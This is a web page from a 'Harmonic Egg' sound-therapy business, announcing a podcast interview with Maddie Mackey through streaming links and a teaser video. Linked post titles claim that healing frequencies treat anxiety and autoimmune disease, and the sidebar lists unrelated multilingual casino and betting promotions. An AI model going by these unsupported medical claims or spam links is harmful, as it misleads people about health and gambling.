								<div class="fusion-breadcrumbs"><span><span><a href="https://harmoniceggofthecarolinas.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Outcome Mastery Podcast (Interview) – Maddie Mackey</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://harmoniceggofthecarolinas.com/is-there-a-one-size-fits-all-frequency-for-everyone/" rel="prev">Previous</a>			<a href="https://harmoniceggofthecarolinas.com/find-a-harmonic-egg-location/" rel="next">Next</a>		</div>
	
					<article id="post-2568" class="post post-2568 type-post status-publish format-standard has-post-thumbnail hentry category-health category-sound-light tag-life-vessel tag-maddie-mackey">
															<div class="fusion-post-title-meta-wrap">
												<h2 class="entry-title fusion-post-title">Outcome Mastery Podcast (Interview) – Maddie Mackey</h2>									<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://harmoniceggofthecarolinas.com/author/nathanadmin/" title="Posts by Harmonic Egg of the Carolinas" rel="author">Harmonic Egg of the Carolinas</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2021-04-30T09:17:45+00:00</span><span>January 19, 2020</span><span class="fusion-inline-sep">|</span><a href="https://harmoniceggofthecarolinas.com/category/health/" rel="category tag">HEALTH</a>, <a href="https://harmoniceggofthecarolinas.com/category/sound-light/" rel="category tag">SOUND + LIGHT</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/#respond">0 Comments</a></span></div></div>					</div>
							
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM.png" data-rel="iLightbox[gallery2568]" title="" data-title="Screen-Shot-2020-01-19-at-9.06.34-AM" data-caption="" aria-label="Screen-Shot-2020-01-19-at-9.06.34-AM">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1304" height="594" src="https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM-200x91.png 200w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM-400x182.png 400w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM-600x273.png 600w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM-800x364.png 800w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM-1200x547.png 1200w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2020/01/Screen-Shot-2020-01-19-at-9.06.34-AM.png 1304w" sizes="(max-width: 640px) 100vw, 1200px" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<div>The links to iTunes and Spotify are below!</div>
<div></div>
<div>spotify:show:72kVUlyXWzmcxO4dmRHVpv</div>
<div></div>
<div><a href="https://podcasts.apple.com/us/podcast/outcome-mastery/id1485687831">https://podcasts.apple.com/us/podcast/outcome-mastery/id1485687831</a></div>
<div></div>
<div>
<div style="width: 720px;" class="wp-video"><video class="wp-video-shortcode" id="video-2568-1" width="720" height="720" preload="metadata" controls="controls"><source type="video/mp4" src="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/Maddie-Interview-teaser-Made-with-Headliner-1.mp4?_=1" /><a href="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/Maddie-Interview-teaser-Made-with-Headliner-1.mp4">https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/Maddie-Interview-teaser-Made-with-Headliner-1.mp4</a></video></div>
</div>
							</div>

																<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Foutcome-mastery-podcast-maddie-mackey%2F&amp;t=Outcome%20Mastery%20Podcast%20%28Interview%29%20%E2%80%93%20Maddie%20Mackey" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Foutcome-mastery-podcast-maddie-mackey%2F&amp;text=Outcome%20Mastery%20Podcast%20%28Interview%29%20%E2%80%93%20Maddie%20Mackey" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/&amp;title=Outcome%20Mastery%20Podcast%20%28Interview%29%20%E2%80%93%20Maddie%20Mackey" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Foutcome-mastery-podcast-maddie-mackey%2F&amp;title=Outcome%20Mastery%20Podcast%20%28Interview%29%20%E2%80%93%20Maddie%20Mackey&amp;summary=The%20links%20to%20iTunes%20and%20Spotify%20are%20below%21%0D%0A%0D%0Aspotify%3Ashow%3A72kVUlyXWzmcxO4dmRHVpv%0D%0A%0D%0Ahttps%3A%2F%2Fpodcasts.apple.com%2Fus%2Fpodcast%2Foutcome-mastery%2Fid1485687831" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Foutcome-mastery-podcast-maddie-mackey%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Foutcome-mastery-podcast-maddie-mackey%2F&amp;name=Outcome%20Mastery%20Podcast%20%28Interview%29%20%E2%80%93%20Maddie%20Mackey&amp;description=The%20links%20to%20iTunes%20and%20Spotify%20are%20below%21%0D%0A%0D%0Aspotify%3Ashow%3A72kVUlyXWzmcxO4dmRHVpv%0D%0A%0D%0Ahttps%3A%2F%2Fpodcasts.apple.com%2Fus%2Fpodcast%2Foutcome-mastery%2Fid1485687831" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Foutcome-mastery-podcast-maddie-mackey%2F&amp;description=The%20links%20to%20iTunes%20and%20Spotify%20are%20below%21%0D%0A%0D%0Aspotify%3Ashow%3A72kVUlyXWzmcxO4dmRHVpv%0D%0A%0D%0Ahttps%3A%2F%2Fpodcasts.apple.com%2Fus%2Fpodcast%2Foutcome-mastery%2Fid1485687831&amp;media=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Fwp-content%2Fuploads%2F2020%2F01%2FScreen-Shot-2020-01-19-at-9.06.34-AM.png" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Foutcome-mastery-podcast-maddie-mackey%2F&amp;title=Outcome%20Mastery%20Podcast%20%28Interview%29%20%E2%80%93%20Maddie%20Mackey&amp;description=The%20links%20to%20iTunes%20and%20Spotify%20are%20below%21%0D%0A%0D%0Aspotify%3Ashow%3A72kVUlyXWzmcxO4dmRHVpv%0D%0A%0D%0Ahttps%3A%2F%2Fpodcasts.apple.com%2Fus%2Fpodcast%2Foutcome-mastery%2Fid1485687831" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fharmoniceggofthecarolinas.com%2Foutcome-mastery-podcast-maddie-mackey%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://harmoniceggofthecarolinas.com/outcome-mastery-podcast-maddie-mackey/&amp;subject=Outcome%20Mastery%20Podcast%20%28Interview%29%20%E2%80%93%20Maddie%20Mackey" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://harmoniceggofthecarolinas.com/author/nathanadmin/" title="Posts by Harmonic Egg of the Carolinas" rel="author">Harmonic Egg of the Carolinas</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/8354dbf1411c8190721eb6a16278ea98b81e2656f8a5b5863ddd62b33f7856dd?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8354dbf1411c8190721eb6a16278ea98b81e2656f8a5b5863ddd62b33f7856dd?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="4" data-itemmargin="48px" data-itemwidth="180" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h34-500x383.png" srcset="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h34-500x383.png 1x, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h34-500x383@2x.png 2x" width="500" height="383" alt="Can the Harmonic Egg help you reach your Highest Self? A conversation with Shaman Randi Maggid" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://harmoniceggofthecarolinas.com/can-the-harmonic-egg-help-you-reach-your-highest-self-a-conversation-with-shaman-randi-maggid/">Can the Harmonic Egg help you reach your Highest Self? A conversation with Shaman Randi Maggid</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h34.png" data-id="2184" data-rel="iLightbox[gallery]" data-title="h34" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://harmoniceggofthecarolinas.com/can-the-harmonic-egg-help-you-reach-your-highest-self-a-conversation-with-shaman-randi-maggid/" aria-label="Can the Harmonic Egg help you reach your Highest Self? A conversation with Shaman Randi Maggid"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h33-500x383.png" srcset="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h33-500x383.png 1x, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h33-500x383@2x.png 2x" width="500" height="383" alt="Gail Lynn on Coast to Coast with Richard Syrett!" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://harmoniceggofthecarolinas.com/gail-lynn-on-coast-to-coast-with-richard-syrett/">Gail Lynn on Coast to Coast with Richard Syrett!</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h33.png" data-id="2179" data-rel="iLightbox[gallery]" data-title="h33" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://harmoniceggofthecarolinas.com/gail-lynn-on-coast-to-coast-with-richard-syrett/" aria-label="Gail Lynn on Coast to Coast with Richard Syrett!"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/03/2941-500x383.png" srcset="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/03/2941-500x383.png 1x, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/03/2941-500x383@2x.png 2x" width="500" height="383" alt="The Silver Sphinx: Breakthrough Technology with Healing Frequencies, Treating Anxiety, Autoimmune and More!" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://harmoniceggofthecarolinas.com/the-silver-sphinx-breakthrough-technology-with-healing-frequencies-treating-anxiety-autoimmune-and-more/">The Silver Sphinx: Breakthrough Technology with Healing Frequencies, Treating Anxiety, Autoimmune and More!</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/03/2941.png" data-id="2182" data-rel="iLightbox[gallery]" data-title="2941" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://harmoniceggofthecarolinas.com/the-silver-sphinx-breakthrough-technology-with-healing-frequencies-treating-anxiety-autoimmune-and-more/" aria-label="The Silver Sphinx: Breakthrough Technology with Healing Frequencies, Treating Anxiety, Autoimmune and More!"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h37-500x383.png" srcset="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h37-500x383.png 1x, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h37-500x383@2x.png 2x" width="500" height="383" alt="Gail Lynn to be on Coast to Coast AM with Richard Syrett" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://harmoniceggofthecarolinas.com/gail-lynn-to-be-on-coast-to-coast-am-with-richard-syrett/">Gail Lynn to be on Coast to Coast AM with Richard Syrett</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/h37.png" data-id="2193" data-rel="iLightbox[gallery]" data-title="h37" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://harmoniceggofthecarolinas.com/gail-lynn-to-be-on-coast-to-coast-am-with-richard-syrett/" aria-label="Gail Lynn to be on Coast to Coast AM with Richard Syrett"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						<div class="fusion-carousel-nav"><button class="fusion-nav-prev" aria-label="Previous"></button><button class="fusion-nav-next" aria-label="Next"></button></div>
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/outcome-mastery-podcast-maddie-mackey/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://harmoniceggofthecarolinas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input id="bcsb_hidden_guid" name="bcsb_hidden_guid" type="text" value="%#efb(bf-)ed$-^ff(-!e#a-@ee$%@0$)$%$" style="display:none;"    /><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					<section id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Popular Posts</h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://harmoniceggofthecarolinas.com/turkiye-mostbet-bahiscisinin-inceleme/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Türkiye Mostbet Bahisçisinin Inceleme" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://harmoniceggofthecarolinas.com/turkiye-mostbet-bahiscisinin-inceleme/" target="_self">Türkiye Mostbet Bahisçisinin Inceleme</a></h3><time class="rpwe-time published" datetime="2024-07-01T07:28:08+00:00">July 1, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://harmoniceggofthecarolinas.com/turkiyedeki-resmi-web-site/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="&#8220;türkiye&#8217;deki Resmi Web Site" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://harmoniceggofthecarolinas.com/turkiyedeki-resmi-web-site/" target="_self">&#8220;türkiye&#8217;deki Resmi Web Site</a></h3><time class="rpwe-time published" datetime="2024-07-01T04:49:24+00:00">July 1, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://harmoniceggofthecarolinas.com/turkiyenin-1-canli-casinolari-gercek-krupiyeli-on-the-internet-casinolar/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Türkiyenin #1 Canlı Casinoları Gerçek Krupiyeli On The Internet Casinolar" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://harmoniceggofthecarolinas.com/turkiyenin-1-canli-casinolari-gercek-krupiyeli-on-the-internet-casinolar/" target="_self">Türkiyenin #1 Canlı Casinoları Gerçek Krupiyeli On The Internet Casinolar</a></h3><time class="rpwe-time published" datetime="2024-07-01T02:55:39+00:00">July 1, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://harmoniceggofthecarolinas.com/mostbet-casino-mostbet-mosbet-mostbet-bd-mostbet-casino-in-bangladesh-mostbet-on-line-betting-mostbet-terme-conseille-line-mostbet-bookmaker-bonuses-34-7/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Mostbet Casino, Mostbet, Mosbet, Mostbet Bd, Mostbet Casino In Bangladesh Mostbet On-line Betting, Mostbet Terme Conseillé Line, Mostbet Bookmaker Bonuses, 34" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://harmoniceggofthecarolinas.com/mostbet-casino-mostbet-mosbet-mostbet-bd-mostbet-casino-in-bangladesh-mostbet-on-line-betting-mostbet-terme-conseille-line-mostbet-bookmaker-bonuses-34-7/" target="_self">Mostbet Casino, Mostbet, Mosbet, Mostbet Bd, Mostbet Casino In Bangladesh Mostbet On-line Betting, Mostbet Terme Conseillé Line, Mostbet Bookmaker Bonuses, 34</a></h3><time class="rpwe-time published" datetime="2024-06-29T15:09:17+00:00">June 29, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://harmoniceggofthecarolinas.com/mostbet-casino-mostbet-mosbet-mostbet-bd-mostbet-casino-in-bangladesh-mostbet-on-line-betting-mostbet-terme-conseille-line-mostbet-bookmaker-bonuses-34-6/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Mostbet Casino, Mostbet, Mosbet, Mostbet Bd, Mostbet Casino In Bangladesh Mostbet On-line Betting, Mostbet Terme Conseillé Line, Mostbet Bookmaker Bonuses, 34" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://harmoniceggofthecarolinas.com/mostbet-casino-mostbet-mosbet-mostbet-bd-mostbet-casino-in-bangladesh-mostbet-on-line-betting-mostbet-terme-conseille-line-mostbet-bookmaker-bonuses-34-6/" target="_self">Mostbet Casino, Mostbet, Mosbet, Mostbet Bd, Mostbet Casino In Bangladesh Mostbet On-line Betting, Mostbet Terme Conseillé Line, Mostbet Bookmaker Bonuses, 34</a></h3><time class="rpwe-time published" datetime="2024-06-29T15:08:20+00:00">June 29, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://harmoniceggofthecarolinas.com/mostbet-casino-mostbet-mosbet-mostbet-bd-mostbet-casino-in-bangladesh-mostbet-on-line-betting-mostbet-terme-conseille-line-mostbet-bookmaker-bonuses-34-5/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Mostbet Casino, Mostbet, Mosbet, Mostbet Bd, Mostbet Casino In Bangladesh Mostbet On-line Betting, Mostbet Terme Conseillé Line, Mostbet Bookmaker Bonuses, 34" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://harmoniceggofthecarolinas.com/mostbet-casino-mostbet-mosbet-mostbet-bd-mostbet-casino-in-bangladesh-mostbet-on-line-betting-mostbet-terme-conseille-line-mostbet-bookmaker-bonuses-34-5/" target="_self">Mostbet Casino, Mostbet, Mosbet, Mostbet Bd, Mostbet Casino In Bangladesh Mostbet On-line Betting, Mostbet Terme Conseillé Line, Mostbet Bookmaker Bonuses, 34</a></h3><time class="rpwe-time published" datetime="2024-06-29T15:04:57+00:00">June 29, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://harmoniceggofthecarolinas.com/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%b8-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80-%d0%b1%d0%b5%d1%82%d1%81%d0%b8%d1%82/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Лучшие Ставки и Спорт Букмекер Бетсити Стал Двухкратным Победителем Престижной Отраслевой Премии: Наука И Техника: Lenta Ru" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://harmoniceggofthecarolinas.com/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%b8-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80-%d0%b1%d0%b5%d1%82%d1%81%d0%b8%d1%82/" target="_self">Лучшие Ставки и Спорт Букмекер Бетсити Стал Двухкратным Победителем Престижной Отраслевой Премии: Наука И Техника: Lenta Ru</a></h3><time class="rpwe-time published" datetime="2024-05-21T22:46:45+00:00">May 21, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://harmoniceggofthecarolinas.com/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%8d%d1%84%d1%84%d0%b8%d1%86%d0%b8%d0%b5/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Ставки На Спорт » Сравнение Коэффициентов Букмекерских Конто" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://harmoniceggofthecarolinas.com/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%8d%d1%84%d1%84%d0%b8%d1%86%d0%b8%d0%b5/" target="_self">Ставки На Спорт » Сравнение Коэффициентов Букмекерских Конто</a></h3><time class="rpwe-time published" datetime="2024-05-21T22:20:47+00:00">May 21, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://harmoniceggofthecarolinas.com/turkiyede-pin-number-up-online-casino-anadolu-tutkusunun-oyunla-bulustugu-yer/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Türkiye&#8217;de Pin Number Up Online Casino: Anadolu Tutkusunun Oyunla Buluştuğu Yer" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://harmoniceggofthecarolinas.com/turkiyede-pin-number-up-online-casino-anadolu-tutkusunun-oyunla-bulustugu-yer/" target="_self">Türkiye&#8217;de Pin Number Up Online Casino: Anadolu Tutkusunun Oyunla Buluştuğu Yer</a></h3><time class="rpwe-time published" datetime="2024-05-21T22:10:57+00:00">May 21, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://harmoniceggofthecarolinas.com/parimatch-casino-polska-added-bonus-100-za-pierwszy-depozy-2/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="&#8220;parimatch Casino Polska Added Bonus +100% Za Pierwszy Depozy" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://harmoniceggofthecarolinas.com/parimatch-casino-polska-added-bonus-100-za-pierwszy-depozy-2/" target="_self">&#8220;parimatch Casino Polska Added Bonus +100% Za Pierwszy Depozy</a></h3><time class="rpwe-time published" datetime="2024-05-21T22:09:55+00:00">May 21, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="categories-2" class="widget 